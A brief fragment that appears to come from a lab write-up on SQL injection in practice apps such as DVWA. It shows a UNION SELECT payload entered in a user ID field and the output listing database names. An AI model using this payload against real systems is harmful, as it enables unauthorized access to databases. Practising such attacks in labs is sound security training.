 User ID: _schema.schemata# Submit
ID: 1'union select 1,group_concat(schema_name) from information_schema.schemata#
First name: admin
Surname: admin
ID: 1'union select 1,group_concat(schema_name) from information_schema.schemata#
First name: 1
Surname: information_schema,bwapp,dvwa,dz,mysql,performance_schema,phpcmsv9,pikachu,sql,test